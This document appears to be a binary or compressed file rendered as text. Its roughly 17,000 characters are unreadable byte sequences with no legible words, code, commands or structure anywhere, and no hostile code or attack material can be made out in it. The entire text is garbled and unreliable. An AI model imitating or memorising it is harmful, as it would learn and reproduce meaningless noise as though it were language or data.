�2������8�˜E=��-�������(f�O�����.��P<�'C�('r^76}	h����r�+BY`Y�oϺ0���Z7�֫gοV�hˍ�F�G�rg	'}�lwX�MSF�h���˸U�|�H|_���0
� ��g������XQɘI����1˕�D��T	׈���|�W���~E���אH�Kt�h�0�qՊ��D̖֭ۗ�I��KȠ��4w���ЈVȔTvIVF��v���RF�Q�艞��,�	
�%)�IQ�ZM�����	�ȉd
�T	�,��n|�L�ʆdH�0m�Z}}H��EԨ*]O���k�-�tI�����L�
i?�h`�՝
�Gt�z�$���u2�
q��l
�n��,K� J�J����k���:Ei�L��Z�����������_���������I�ʃL�i�}�J���x(+�̌�M����T�
p�^�j��w�(tKs���p��:*��(?��]j�z�45֣
�?���O�4	�����)���I�l���I�t��	�����S��+�y�ɕ�I=��,����bk�U���R����j�U�}5Hްˁ|�BɁ��h,Ҹ�εċ��ğ����]�)��V�fk���Tɲ����[u+�z���)�G25���lZ��j�F��
��	�4	�,K��	�&��0�(J��IM�k��벮�̮�$�N1K��ȼ&\?�A���ed�L�w�ǪY�l��t�rX����$̐8J�f�������-��\�8Yf�
�I+�X��i��t��Ѧi�D�d�n�)T�����)�[�^��Ȯ$��Ƞx��`ɕL���(���lJȰ��l
����.�Ґ�(ȕ����t��R�dd˨*��,���̌r8ʇH�簠�h��tˇ\�~e�����`X]�������
e��ߊH�؈��������%��"��)2)����	�J��]m!H�P-��IG�	� w��zJ��(�8ouI�<`��H�l���ȚD��F�t	��H�,��� �X�)�-�L���XɤJ��.�Z�8��B�d��ˁ\�"���M��S%�A�t>�Hk����Hɚ��6�tm�h+�h�X*v����_�i��R��� K^]	!d������ʄ�
��ɟ,�����ʚl
���K:���R����I�NtD(^Ɓ���@uˋ�#?R��I����q|���d����="��-3^���w"&��,� ,��:`-V�.F��
*���j�C�tP����ɌDN����/�\��L��
��I�@�䄊�ԉ��L󽉠�'���p�8nʱ �X��h�En��H���;�c�l
��o<�ƾm�bl�n�pˤ�#?�e?RI����[߈Ʉ<H��*�֗��W3�̑uK���*���m���,JN���-r���.�).�t-�����GȀH��JK
�%���
�LH� �
�]ɮ�I�Xk�z	N��x	�H���К��$wd�v�-���r�Jβ��-j�:�HF�T���X!X*M�$��.fffbf�b_Lˁ�	�8
y��z�'��`W%L�xȐ��z�'y旖�e�Tf�Z�@��$[�H��'\�%r�M����+�
��~�D�u�H�P
�X�{J����P��*"�&0�Ԋ�b�TBe�.ˈ�(h��iF|��

�u˨��_ՉkL�Ȉn�ާ��Ʉ\	����ɕ�ȟHɃdȆ�����x$`���
)�I����3��(H��w�dI�t͌�F�4.֗�8J�����k��k	�����y�����t����n�����|H�;yq�	��g�ɠ~K�@���?��ZB10ɠ�Iǒ*��-�.�@K��
�}� ��'|�9�|H�9�Ce*N����di�-n��p#��U��I
ϕ�fc�u�������Lo�J�`	���4ɨ0�`��]+���`ɠ�ɨ��(
�����C�K?��ڡ��HN�2�V�c6f�lJ��N������`�@w��saV+�P�~��r`��h�rD{��#�������А���?
\>a�<�R�	�<�F�����<���썱H���|�Q��@c�D#*�m�x��ԃ�����!N���x��*�.t-2m_�$�`�<߮�KBIF�l�p:�@�� �Aɮ��ۇ
si��/�� ˃���t���
��|�\^�t�8ˀh�ڑ���9v˱Pdbnʦ���
a��K�H�/�L9}M���_vK�ԍ}!cЌ"�Mq�|�Hn*<!��<��Hʫw��+.���덫g�}�e�����ˁغ�X(�<�=��hn�n\͹�l	����8����o���⋇.�E��I��.傗���{�te�"������4ɕX�`����t
�H	�\��w,��	�(}`H���	)�Qϸ����R�Z����*�� H�P\�0H���dK�#�����yɓ>��M�>����������
"̤Pɤ�I�謡�]�З�/���K��~�e������B}�q��W�w��1��1�_p�|g���p��i5��xɿ��#�nd7��V>zlMNuoV�`�o����hK�҈�
����tA�|��Hɕh��,��-��t
��N�㉋b��ZX����B�Co��99)H���������_���"/�"�:#	#�ȇL]�%_2%Sr�'���<H%w�%�+�x0��RA]�j�@GZr�q�����I0Ra��t�[�=���Ƿ#̳x����'c}�	�Oˇ���[{VQw��`�T(�D�ϵ����
��	��1���F�a��xU�d�d$�U��L������H��$╸�����i�\�t��O�ȿX�m�0&�0K�M'ޢ��|ٌ�K/�2��V��Ϟ9�D�;v�� H��r�VZ���W����'g�l�]�5]��]���d���̴ ����\������{PZ�÷0y��r�C���;��kt�	>S��[�?
���ڨ���"���Y�̄J��m�6m�J�0wI}���~�6�X�4V��&L�u�т4��L�4��)�vK��� u��L��aI�?�X$�ɕ)�vK�h��Ks�4��(���f�Lt�x�E�JU�F�9�o�<eb���2f�
��FŽ���5��L�����I�n��	>Bvg�w��	�����xh/��v��`�8�k}`�y���v���p�,ˬ��f``�����j�qzk����qY����pZX������Q��ڳ��z���!�dT�y*��@�h.}w�^��AeP���8�Q>� ��^��a^uO+��>Ga�Q�8��a2-+)��Mи���dտAwZ��������z��{�&�ѐ|n���(�y�ˑ��AE�+x�zm�w(��^f������(hȌ�wt�X*�ʩ�F�n����
i��6��'*��}��� y�.}d]gL����;sq,<h��Б�#��b�0��a��ސ�x��l����zo�?�b�-8r�m�PY!)!�pI���ᣡ���&1�jO�0яwI��㷿���,0h�	@��p@4pφ6t��8�X��ю�o�J�d����d@��ĳ����b$�H=�� �FɎiK�B��ofNt(��r�$4�C�z���ph���h����	��ƈ�R<8e��D��HK
�{���q�B�
p����r������l˙U����t��й:���`��ޖ�h��<�z`��О��G�`��	��y
���P�^�A͇��JX���+��ʢ���
9/����&��|◖h��w�2BB鯨��j ������eBk�t@��z��Zˇ��`.>�2H�ĸ���:UvQ��d�j�/��؉��ٓ`ɬk�M��d�ڇ� ���͜-���\��͞���
ӌ���ED`|��C�����'��������݀|�grP�@�m�����yL�Y�kN]�xș�t`��żW��z�H�ׯ�҆�h�}���I)��T���a�����r����yX�+�L�8�R��,vx����+��OCw�
������f5w6�t��a�$@�w\��ǈçO�2�,�vq�,q�H�����;E�L+��i뺿S�G�ꉃ���w ��/�4I�!��XV��_�e����2X�OH��؉�\@ʽ(h�AYI����T؃�3
����t���ҿ2 "܅A��n�	�`���\�Iq��� H�1PM��*��H���λ���k�_P(�Ҫ�Aа�	���\k��h�Lw�	��(����S�^c�
��	��$wp�?¼��G�E�\9*Al�(�v���:�����(O�09��hꟁL���˒���`@������F�gCtn�7s9���!��)���n��˄����X�	���}�	�Ś�[�*�嘈P��� ��۹*
Q[��h����IH���͓���H��Xˈ삈��[�\�"g�����G�v��9���*�qn��~k�ɶ���vK��I؟�R�6�.��ʶƊ�ξL�	Xa�b �v,�`��([Șg���@w�΂\*���Ƀզ�3�E,��。�*���a_� � H,���3�aԍ�����^+<h�� ��	���8cσ au0F��W�S
7�P`�A<�ˈˎ�4K�p�R�(:�u���Q���9�(Y�
^�_���`��� �6�*w@���0�X>>w�Pi����ڈ���&�X����\E��S�xH����&Y��yݖ=j�̂\ܨ-s��QS���C����d!��C�Ǩ�"�P��w�	��}��;÷�^��8w�ǒ��=��&/5�a��9=�����$�ߖ���oPL�QCWۂ�#���������(uR��gVH�RaN�P�����i���;�L.<��	���R�JL��X:G&+���(�6�Jy�?����7Ee�e��:8밚�L�؈zi0�3	�>n=	��2����>��c�<�n�I����(D3����z�},����^I�&�N�!��G��z��S{�	�j���̊��x����T�_1�Ʉ�z�wb�d�$�����I��qJ��`n���e�7�ʫ$�*��U�ej� ��p@�ϲ	0G�a��T�5����4a���W�VyX��T���kP�;s�{z���\9E锊.���\E�艫�T��h��N;P�N=iZ�rl��m��A�x>��|�l��wIJ0�%����Oka>�p�K��-n�B�0�.�LG쯺g���N��?0��@����N��,|��V�5v`<���?7�T��=��}�4.wr�qu�#R�܈\�!�Ut�,�t�t��PWy,����,(�.����-~���=�z ��9�2v���xH���@0�T���CZ��N���J�꺾���v����n�� ����j�k�!�,�G��.ԣ�FųO�T�S�HD�����B$ ��o��f��x�����n��2H>�Id���B�`|.����a�X�	  �������clHc���N��ʂ[�[Z�eF��V5�\�J.w�/�B����g�J�DeJ�j���xvB�����&vI"dF8Jb���δ�$�g���Fb��{�K��Nr	��h���@
!�j/�蛜!�Jؘ��"��(8
y��p�j�V8�l��6���CV����`�DL�B)��*Ťh�F	6a��`��+�D���0�ʈOĈ�*D�H�@�0D�����?�J&&>v(�\�D�6����G��1Ɖ���>a��.ێ�<PnÚ�ph��clȏ4#��XϦe��[\��M�ẅ�;ٓ?���Hd�f,�H��p��F���[�
�X���I�J�~"]�a�U�4��~���B�(�ͦ�{X��8%��z(�|����<b��퍤������xNŅ���⧫'^8��
��e�h��|���(��Ⱥ\��v�ܒ�v,��s܈�ˊ��@�����+�������ޙ�����n�h�����Ȣ���,�F$��ɍ橌f��J��h�Ȩ���禩���ap(j��ۜ�B)�H��p(�bh�ٱw�ɇ�E춂�+y�.�e�Ōw�T���D�'^ْ�X��جJ`~�"��$-^��M�]�J���ڻѶ
���j�#z*(E����J
�ة�H%���8�j����@y��ǅ�%�AJ~�g-���Q8�$����
�vI�jO9���Ah^��6�#���ö*BȪ����?'��KPߜ-@F���f'�؈����+ڢ�	��I��i�I�Iˀ����	���fz�q�+�(�����X��Š��k�w �cdᤈ��(�k�0��4�4����ؒ����T�(�\���Jd�8�K��NY��D5Rjd~E�̨�΂���2\�7����ꥐd�BOU��RTB��$N�+X���+؂�㏮I��yh�8t銼����B�p�؟��h��݋v∾���]ڛ���b��¬'[�Ú0��J{��+�˳V�;�Jb��8H`��x)	����h�v�(��2v)������嬘�j�����/����ɝ�� H>���w#���<H�~D��+��m�8h��i���UZ〩Xv��昜`��"q����I�uz���\��%d���;�_���ʊ��.p	�<�<\b��-��xB��;��{�h���j�	%I�D8%Ͱ�KPJ�A���{2"�x��>ȩ�Z�*;����J,JŲ�����=��:�º\2;h�]�p�q܈	  ���J�D2(���
>g�w	�H��z��5n	.����������P!���o����k��.���r�w���ɞ�H������Zɞpd�v�̟x1"d�D(B��qʭܜ+�;ǉ��}��jj���<�e9��'v�����of�Mٻ?��?`IT
��RH�+܏ǘ����Z�:�L8��|M���������:��,�9����[؅�=��z��"�#e�Ś��N�~�r�ÊI��?Ǹ���ݴ���)�8k�\������ڱ���d��&�Pd�}K��h�ql�l��o~���2�����~h��B��i��ܞ�e�h�j���|Gw�p�7�s��)�+B��mlA��똖 ��F�v���`�lf�
�^��<���H�;��ס�������¯]ڱH�
����0�����ʀH뷪�[퀁��8���J,�)��b��u�Jjj� �'�C
��z�]���֪�Ξ�L�5渏�*���c@�����n<H^��\����wI�xiu����#X�㋖��
�H���d��z1�\�F>�6K�v���HYF��7a"D��%��(w��D�l�(�HN�wtz��=Zri��J��~�I �0���I1��Կ����e�֘I4�]~� @jg��v�x�g�~�M���r��w����5¿���J���Q��ub��xлy��{��]��D uI}���K_�8;�vE�j���h����Ϯ��h��m�z)�&�_.�BL������ݞ����H�2��c�S$��J�y�)�-�����i� ȹ��ja�������h�v���ȶȜ(*��5Ο)<"d�B������
wR�k�q����Ԉ������v�P���؃] ��������p�|��J]�j�j)���`9]^�ؽ���^�j�<�J�����،KJZb���� 
�(��#8Sh��	!�[��+�}'��.�9�~�����lR@��d���ʋ�8�p��V?�}w�"c���(�H���j�'h��>~K���"9�"�����$r	����֑A��)����a�Z�z��	�(��ci��󝼮?�2	4�)�ރ�w��K~��h�S!���s�y�<`�!3�	��饓Qѫ�]|g 툀�H���c��w0;��ēʾKj�5MUT�P)(Y"��Jt�J���
�⢪9Ju��pi�7H��x�F�$F5D1�|�1A�����8j�<3��o-{J��҆@�x�堨�ugݓ�ܠ�� c��k(,q�KkӉ"щ6��'f���7a�*����B���H�H�������b�at$�N�����IJ)���������}	�<w�ȿ�bXIR,��T�����z+��9y�<ߟ��O�s4�4f���f�����*�ֈ�¬�����J<תBw��=��_J��j�U-����i�lP�V����ZT��F�ܓF�����2�"���1B���ϖW�d%h���U�2��
�lȔԉR���T^ g;���V2��ۘ���%{�\�ݍ����H�Q��pM��]���v(��%��������u"�(��5#y�b��BR��(Bn� uP��5��(�1n�kw�H���+�ڽV	�$u�닦wi�&Z4�F������H�L�e9T'P;��k]�[P����|�b�l5@uig�HL����ftuA��h�J�x���lQf-�؞j��{�j랡о�l�����O�A���,��TD�H�H$�}��+S���Ֆ����@H��i�W�X{q�������#��u�H�6[��^�	w��C�dK����� �������t�+N����tO�����������k�P�`D�w��1{���p܂��I
������J��w�𒉊������|Hٚ΂јx�H�����_�eO�Vx9�`���sm �*ʍ��sre��M��z��YL��v��Q�Hx���{?ALi����&P*�7A���Hߺa�ztM�*Q��5�t��D����v�N�Ē+h�v9Z0�+����Lzϯ���v6��hF�a���/@�2pfU���*������*�������&�v���\GQ��ˈ�w�p
��(֐j��)���l�w��|h͇G�B�g����x���j̪�1޲a������
�������jȂ�9H���Ȋ��L ���Z��J�qKF��0p�v�Ʀ��8Ó,	ğ�pG��HY*�������]���ͽ]센�A�С(����5�+�����J��$ ��ͪ,�(�w�n��r�>���HI���b�F�Q��b����lʄ>RrA�¯I�&f����h�ҍ�|~'4�O���Q������T�oǤ����+��Vw��1�KlQ�B�9P٦�(�ن�!_��q#��z����pM/׍Ir��6zݸ�:Z�����ٴ�Y��Σt;���j��|� ;4�	 ���ΐ�L�w��\���.T���.����m@��ɲ��ľ�Y�Jdt�ɿa(D�5Ǧ��8H��۟w�	L��]dC��	�\���/��N���|���M����r+w��`h� ��E��-v �W!��P	�,�����M[�#*�lK*��w5��|������Iow��#��Kϸa�Y?EI���C�c��R�V��uY�?�1{O�9X�����;b18J�q�x�B�`b��I�����I�Ќ���؄�x���DO�^�� H�gH��̾��)�ߺKR����Q��w����,�� ؈���,������Uc�{�u)��z���=�)	ޣO�Bɉ�����������(�4��]�|*�B@��B��p�3�X�G
����+�9΅F�k�wwd
B�f�;�o�J��&�9aU�ڏ]u����d���FXfМI � -Rp��J���(��@��]�,�&��,ԐaF��5�P(�B���*+���:��(��J��Y�z��C�dopC�,;��no���lKT����}�\tO�w���@�,���l��D��B� ��x��*E*� dDΑ�H�ꜜ������� �L�鏙�	��h��$���(����ϱDhK�(E���
� ��`����\w�I��B��!�Uz�3鬛޹�r���$��
C ���0ɐF��+l��	O�«���/�/��$ȹ�겷���#�ʩ�1#�E.�7m.����� Dx�K	�L�B֡3]�f$z(X����q�:�^�ͮ���
�*����Q�F����x-�b�tq���H�ܟ��\:��8н�#�p�=U�L�ư��Ň)�ή�	�x����g���v��i�����di�����R���!��#�ϰZ�d�����\���w�A@
��HѶ(Y����Ơj����i� �OX��J�@����!Ŀ�wn�wX�W�NʱB����a�ˊ�Fbav`\�����,��%BO ڎއ�ń6r�M��|Q��/	�@�N���P2$A|��X���%��G&TIc�$��,:�j*��'ݖK��;r��������Ux��8֞J
���H������y�>(Z*�F��eO���� {��ؙ�����h�p=��i�uLM@��\ɫhk���H��`ǩ�w�,VZ� �ՠ����ڙ��������a�*�:��v��rlf��L����˜��jb�N7y􂑦yW,�Q�3L*1z�ܫ���]�� .�'�m��O���� ��i�!�޳0@�^)	�CӋc���Ę�t�V��lL
�?F#�wK��@���z��nF���쏍b:�T�c	�8g�,��x�|�샥pO$膤_mL��ltz������N��.��5�����}8
��.nN�8
]&>� IG�L��w�љ������ϑfΤ��vk�D0���p*���
���b0��-FMƶX���p��8�*-��*m��R2XY���5o)�������1�*�n���ӫ�	�����M���8N�: H�ʍ�+�џ�4FJ5��0G���}"�����42����YC�dŒR}��~��ku���ŷJ��C��P��=ʡ&������2^�ft��z�/��=��F�1��� ��{��f��^��Й���ٸ=ٙ�(w����/��_�w��򎏐�����ڳ�%��ʉ�������y�J��;��(����6��a����ɤ���� (��>�6��(�d����
�뎞��mh�UH��z=�i���:>��	�����H�����Ȓ�Hə�,���I��k��L�j��H�bI�`^ϟ��;� ��v��:���]b��d������ �Oz��͒˨��o�^�}��`	����^�.̒S{��o�Uo�Yۙ���N�s(��Iw�i��~��`���co��訇J��vH�b	������`�5�� �x��٪�Z�1(�d��ˀ�x����j@�L-
��
��۠	�ꎽ ����R�?}�1��쎊莊�˪Y��}�6���H�#���o��	��<�Ƹ�d�������٘�+������,��ɝ�X��@���Y���;�a��|�uh�&���� (j����4I~>ݭ~�J_�����5�Iى���� �-(���#L_�_	j�w��1�/̙���>��s������6���+�	p�{����c��D��[�G0�\��Q���ɉw�����*��	������
Nא�����9ڢ��OH��[��hֿ�����u��ؚ(��e�6M�V�r֗�����m⛡���򐙟�y����X�����.�.X�~���!3=��ȧ?P�Q��p��|�o��F����x�c��7��I��;y�}�}���~q�aD���Ѥ�Qޗ��<��(w��_�U�)�v�_�Zٙ�>��ޙz�{���8�sx菿�u���i�1���a��긞ق�J�z����QH+q�4x���0�:�2��p������xɠ��L͊�k��)��p�r<�,��ө=��˙m�ΰ�ƺ�!a���#	V �a����2��z��Z��ʯuM��
����?��,��F����܌�]ј���m�	w��Y<�������B�� 7/+�Aʢ�N"ជg��x��Hw�%�#�čB܌������^�Ύ����Ș���x-��Y��"F"�>\���*�������N��!��h�ɨK���B��y�|�ҽ���+�(+A+�,�2���%��ҏ��
��-��-��-����������
�� �Oh˸Q�نN�����Rƭ��8nr,��b�}���ٓ!�9,���ǹD��H�
�Լ�	���ۿ8 ���y�[�����!VA���c�@_�~;x��;J��w��s�{܉�X�裖x�(i�m�7��u���9�E����)P��k�h�n˟-������)�hʖÛ�,���������8�y��2�zɗI�g+1q��H��5�����v��b��f���+X+�ҋ�)�z��������9ɱ꜍#�Hs��c��J88~��ʾRP	���v�� N�px~]����ދ���64]�<~��x���;����E���!�������s�8��ɀ"�٢�ݡ��s�h!��w=�q�=�==�ꓹ�;��piꛛ��ѓt�����ӡ�^�0!��X�%�9�8�8��H�)]�����W�s��|(Koۙ��y�aR�3����*sKվ����N)ZL2jI�&s8+���,yM	���m�ِ���Yɷ�J�
�ɜ�#8���wx�&��̙�9��� *����6��Wmب�����=�����9�6=aˤ���<�Y������	�I�h;��;ds3L=5�c��!N�Hɱ�h� �w�M/��4�+�>���"�-�>k��헜IM��KJ#���Q��8�|P�?&�JX)�i�%i�Qk*�_,���*��ؙ���wH��H�r���ԙ�2�K��/��Թ���^�'��'Q��[p�;�	��̫�1�5=a����(�����i;���؀m}	(A-!����V���5[��P}�O�֝ͻ��Ԃh���t@j�ٶ]/�؈�.hAZ� ���B@�7�h��y�x:�*��x�#d<&��4��8w�yh]�{]�^tX�1$ ����0�~�8YI��މ�D,��������ߓ)Q+�ֱ��AE�a��5u��N�FjԊ2<�oT���ҸC0��(E�C��т`E*92p��L�/�M��#�X�9By�9��Z�	�����j����/N�4Y�霓�y�ɗ�����h������@
T��	��*��[�˺����k��`����`��
:�
����\I);��;|�BxU��Ȝ�E��U��5_% ��=0_���6w��АY���h�*��X���8I��j	*�*(L(\y(�Y(#��H���b��*��j4�RџM����Q�[&9����,I�q��ȧM�R��Ru��#ER��,��<-��8��N�{��U���׹�L݀qE8�i��̪`'�_Əр��UZe���@�I:�����������ù��J/��͑I��H��7k�Y���O6ֿW�3��
������u!�e����hZ�h��"�9�R�d��2TQ�w��]�@D�c�)�
� <�XY����S��V���x�e�2�j]�����Q�k�ϟ��e�讷6зBi�\�'�+�n��~d����l�2Rw�XƆ��NM�+4
^�U(@}�
�
��Y��`m�/4���z�̕}�d��yn��%���8�U�:�j�8��ݒ���;�����z;c#`����;Z�aH\{u�n�zé/�J<wHvW']j�h��b�h�V�3{Cr�ȹ����#���adS�(<�Wow�G9?����!��ȏ׸�����?"��v��X)*ij��N���2`����!��i~�i�O���PbIPn&�bR�#���9Bb='�,�:���(
�B\�ϒ
��#�!� ��̗x4�	��g�N�X�����ٙݚ���U_��<�6#��(�?���ӏ��-�8�ϩ��;l����[z�NAO�Ȁ��a���.��%W�Ox��"{vU���)���HvegvgWv�|3��wHhwȐ)����y�(ț�zm�wب	�Ftq��)J����\x[M�u���-8�������X�����X�p�^A�w`H�������y��ء	u~�9�?��~yxi2�������J˅ݍ�M���	���}?A#�8����ci!ن�eV��g������zl���hHqhߟ��2�F��?�a�����
�����v��	�X��Ԟ�ȍ���w�[EA�N�ɴ�z^��ۈ��0��v��y�K��,�x)�d�p��%�����A������.���bs�w~���A�Ω�(�r�-�������e���p�^Vq�D��<��)����"�v9���v��%���9̛���<�L�)���#/v��%�� M"�h9υ�h�ĸɌ:���y"`˙����la�v�j&,�A-v񀯮���D,/b��6iO!+�ɣ=��#
�.�C�%��!�:@J�Lʣ14�;Y|2��70�8�ـ��v	�>��C-�)�e���6E���(G��e�Ƴ�o�K�:w�h߂�Ho��B9f�Zq�=����0�P�oQ8@-P�/a �K��6M�3���ŉќ��������V��t|� ��֍���ňP2)�������!�d��.J����|O" ,0��ؙi���N��b���0
Ů� ���2� ��)"��E�(�b�)��r���t�A&��xOڂ���=����/�y�
	X�-�Z"��|O�{T¨�`��!̨����q);o�	��kQ�ږ��j�vIܩֶk[wR��

n2�hȍL�j����]��}ȝ�-DoD�X^u��$kK Ɉ�.��QAz@	8Hh�_�G���I�Ȉ�p���&0J���#U�TǶ~% �(w	���֨�{�@��y�I�� 	:fOh���酓Vp��ԑ��� hK'��ː-Y�v9� h`��� 쯘��������.��a	�qX���8ʩx���ʏ�|���ƒx��q���6��������H�4I�ޜĢo(_8ʬ���r�~w���(%��ȃ�f�78�d������K�M��׌+Wv�y���OB�Ή.���8�C�@ݝ��p�E����K����Yu��^a�h3�1�����89�ah�`�-����2D	"l�h������)��ǩ�8��8���H�AL����ˆ��o{iI�\7�� ��Lb��$��R�s�P������C�����쎬3����,���
��Q���ﳐ��.�pKĔ��$�����fpJ�J�wx�9�M�T	.����I����=�� ���̢���w���TA��j�T���<�tj��{?H����pO��M�W����0�}``l�l�:*����4��\a�����H��LƦ�h@3�/��ؔf�Q�/"h�hj���(R��ܱ��L�ʂ�ٙ�AJ��劋(��N��XFn�~�����K׹%0��FG�C�\���Z��^�w����H�Ƭ��<������a�ӛ�SL,��8����
�$w�p�H�daW�,����^���-��´��������8��p�>Q]fϷy����+����u	6�xH-�zj��!�\��<��2��lJa�ؕ�((F��=�����g�`�ۣ��b��"�eթ8`l
#�Iʚ��¦&�H2]��O��C�?0
��(�A�&�0ʦ�_tl]xy#Ȝȗt������E�8S����/�W����>�}ϓ  �v�>(}���H�PA��;�S�F��1�(����.�:;�wȈ�F����	�ɒ������ר|��1%A��Q�nj�!���I��3��8��Eм�l�a�s���}�TsV3L�('����x*�;9%@����%�@yV��+CPk��N�}ӊp�M���J��r��8x]�mh�p��f�����d�wˉV񇜦�����O�Qc{v���S=�϶$�GEl�hܨ��W��m�>m�|;��8m��螻�۾��w	�����D��l�R�`���4�wҋ��<h�����[v��M��Q+s��{j�5M\-Y����)�$ܾe�eNe���#�:p�Ț�!'$C�W�Rr��(H�⑃�I����|�Ĕ敾z�+�(#gu�����-��h���7}	��3ѯ��e<U�O�H��0��l��8.���y�%���P�89�h��VS���|�(���p�G�@�'7��0r2���r:���Ij���4;Lt:O��n��충C�+�^V��6��J$�����w|!-[��vPʆ>hy���`�(��ވ������� k�p��dªs)�	�%q�'�*2mk.X�4Y�h2�x������tB� �ְ����`��"C�+Z�IH������:d����:,�$�a�WP����ۘ^�������AK�����ȉ�8�������p�n�J��8[���띍0�sݚ ��53��w��r(����E���8Ԡ�h�:i$j�6v9�D�o�6��*ȉ��1	�
w���ӥ �cs;c���S�Lh�����������s���*�V2*���� 	�@	�"7̣ ��7pⲂ�x7���=�B����;� �+ �*��?ب��
1h
�LH�PHЛ�t�I�p��k�����٬��	�
�,3�����8x�#�X
Y ��P?�1
\�9	��ࣚ��W��*���	%��l�Jhȉ�[����8@�X	��p��P�/����	Y˝5�:0���� #�\	(�s���ZP9I�����wsz� �:�L�0C0�L8�̧�L����
���x��	� �'������ـ�2�y; �8H	��	p� ����ij�#/�-��2��X�!�&H7���0C���w�'/�!�4��P�:)#�<N|�o��TzN�O�=��9��ɠ�L�ϯpJ��`��؈��
�s�t��@��4�ꃅ��8�[ɾ�F���¢�*�Wy]��������	�����������d
��ad�٘��`
�w舝���t��i�h�@��A�� l�� �0�Q3�# �x��SAfIx�ApyKN��i.��¢0m��LG6Yr��z�0&%L���	������
��Ch�x�Hٴ7�۴��	�h*C��������C�D���<�0�x7�@;/ ���8��0�M��g�H��{ܻ���� �U�4�8ۀɘ����^d� E�������0W$�X������" #��������h[�`��aw<���t�O���h�`@�@<���壏��􀌨��i5a�9��8C��5��[�IZG	��@��8A�鈕���=�������`�ɏ���Ű�BA�Bl#X�����Ά�	"l�Q�M	���.tq"��������*L� ����h���ںQ�����!�����&P�!PN/ �h�h���<x&X��N�82�����ETD����0�+�7�� �P���E[$ ���^����ҵ����@�w��F(IBq�e?��?����D3�{�����U�I"]���������ࡆ� ��@�b�	��]#���P	�����	����e�#��?����X�{��i�	舔3
X��5��H[��[��	��t�|	ؠ�(��6�B^$0Xo��uؓzcB�`Z�Y	�U�D���� zC;	�
�%�(Y��� �1U�e�ސ=౺� QXh��.X���Z 겁�q�Q���+[з�!�=��m�`�u�w����u���Wɰ�����rx�VI� ޙ�ߙ\j$ 6S׺�}���
�^�4�(��8@눍ؘ��P�Py�����8\:�h;U��脝������UhV�������F2b��[��h�ԉ���K��P����H�����A�0C��k3�D�U�FU6 D0�e.���8�C�
6a���ڀ"�	�	2H	��{S	��[�
�8��P����L�  ���<Ё1���Z/�������a��wU�U���ം",ڹF&dk1��� y��E����e�?��0S	��(�3; Y�?�\����Ҭ���(�JͅW�����0�����p��p���� �����@;�����Nx�X�p�>5��d�@҅\Z �4me!#�|G��ިN�l�TH%A� V��o��O�j�XB=ނ����=�w�V��H����� �0�t�	��2�H�tQ&�� ��
@�бh{�	&�
��2�������<Pw�[<d� 7�-1P1p��@	���)��- /X�!8ղ.k�܃L!klmۧ|��Տb�[��������۬�(WT�8T��A����!������R� �}� x`�Kʾ]p����.F˨�ߨ
����P܄�����<t�(��@�� �������������aP�`�n2Ş�8�Z89t��,��w4iU޹��\�p0�p]�a���۔�T�:C�L-���G��}q��Y��4� ��_�]����w�a��4p	P�� �� ��g�-�ɳZk�P>tk|��PYɖt{��5 !!�wU�t����B�e˶'(ָU�ݛm��W��Q;v�H� ��@
���L�qO@	ITLEV\W����++�wc��6c���F\�n�q"Ŋ�K
$�x��:u����h����h�LԀ� �����
�H��Ln���Axot��R�S��U&ioI��Mo	@����f��L~J�����.���`޶�B$�B�w>fYJ拂ͯހ�X�������D�R�Ʒ���	�Nqf���Dw�M6#��b�)�2�}�(�����l�σ��xj�M��<�!3���z��Fx�Pچ�[�@�H��>Ӻm�/��N��V��[�+Uc7�҉�d��>͂-�q4뀹�?���
� ���X	�HF����	�Ӝ�� ��(Ĉ���e� ��"����j���r�5��VT�5���j�� ĸK	(tl�AxJ�p'�<s�n��j�����Ew%j�DX`�G�e�.�� %.�`n:�Hqֽ���U��)��%��Q���׷PT�D�O�+��x7��}+ b8����x1�2*�������ox�� ��E�D��g����ظ
5�u1C�A	���s��2��{�2*����m�f��L���Ə�X�����h�ȍ�����4F�]���Ȋ���P��'m0m����^���Hp��A�a�JG�*8���	@�b�X�#N�ظ��*�́5qp�wF:(�|`�E�(���� �*� �Qj��������9g��
�v�:(7ـ����KU��v�e@iIK7��|�Q'�@ڝ�� :�C�����(Ĵ�iLa��7��uS��6*ͣ�paɮ����" �+�p�m���_&�u�z,h2�Ϙ���!��5ȝ:�o����t�
߇��rvC��ʚw��$h�ɥ���ޑiȌ����v�L�����vx	�������ؠ���zo���������g\�w�ݓ� ��ag�2�p�,�(�<��&׿�9����M袜
F�j�x��:t�
�v��OB�ph9Y��lߘ��ex�ݝ؍F4<F��n�X�op����8͚��\���hG	��@IǥD�(͇���yD�ɓ� x�qԐiܧ�8��z�K�v�,��!�ɓ̚�@��yx؁�1��9�qǋ��lu��,��@kɆ��j���1����A��+4L�ĉI�8:n��m<���x�B�v�ى�ܑ�ʍ�4|Ǡw�q|���јq�Xkæ@L�.+���ІN{G����K����ϕ�Q��w`������w�n��w�sǌ��8dˬ\邑����m�����d(�Ȩ�1؀�j0�ƕ�t[���ẖ�L�˛.t�M���_ſH� �����������IO�w(b�������{�H��O�h̟�vG�a��(��Ҽ�݂����p���`D��Pt)G�n��F\J�xD�+�-<´&0M�*:���w�4��!�И�ǚl����[���Ё��Ӝ����G�)����4?�Ȱ ����j��	�kD��z[�"���@l��Tu���2ፒt�!��a�K���#�E�4<�c�Ug�p�P�k�ِK�uS����;F�Θ{.��M��x�U,{�����0�3zN��ʄ���O4�ϟ3y�����B	�HȮ��H��������axI��
�>��ϞFz�B�{��p��tHuk��`
v��w�h�a���̨��̌�����
� ʹ�B���΅���3�ɰO��f��)�0
������!�\2�} ��� ��:��,�ފ���Z- ܞ)�кd��uxʐ*\ȍ诺!�F91&����ӷ�ϲ
` �2ۤ�AEy�����-�'Hi�)�g���6l���8�ۘO������$A��Qs��2yxu��1�i�v���@铠hS��Ɏ�x�g_�x)������XI�bH�,K�˱v�XXw:�_1ʋ/�g�J��d���Ș��*����ʾ��)��xަv	J��Ĉ��]D�@;�nD����G��	�ܨ*�`�`��Lx���,�����<��p-L�P��G����@��͛7����ˀ?�q���qK��������S��J��<@��1"��❱F�""�v�����u��.���:�Ђ�<t��?��u��xtʘ�ϭ��mA����-�&5a�$��˦t{��0*�w�p�p��(��p*����VL����3�Y�	i��whֿ�Ø�"(�P��K�@��X�J����̏%�^��	��g�q�!|JP���`�K�L�j���a9�Ĉ��[��uY�<1�"��@�����-w@	o"@^��̍�ʔ��@��������l�+(K�vȰ��A�נ��y�����$p�(�����:�t�Am���+�ݷ���zݚ���!a���B��e¸py�y�!�����"Ƞ��Buw�װnH�u�� ��>���D�V7 퐫�H���P�؎6�.؈��H�ع ����p(��\��Ԑȩt�